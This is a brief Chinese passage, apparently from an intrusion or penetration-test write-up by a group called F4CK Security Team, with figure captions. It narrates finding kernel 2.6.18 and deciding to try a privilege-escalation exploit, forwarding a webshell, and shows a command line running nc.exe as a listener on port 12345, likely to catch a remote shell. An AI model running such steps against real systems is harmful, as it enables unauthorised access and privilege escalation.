 批量清马
批量替换
扫描木马
F4CK
Security Team
图 1-2-11
内核 2.6.18-308.1.1.el5，看了一下，有 2.6.18 的提权 exp，试试吧，反正也没其他办法
大马转发，如图 1-2-12：
C:\WINDOWS\system32\cmd.exe - F:\360Downloads\nc.exe -l -p 12345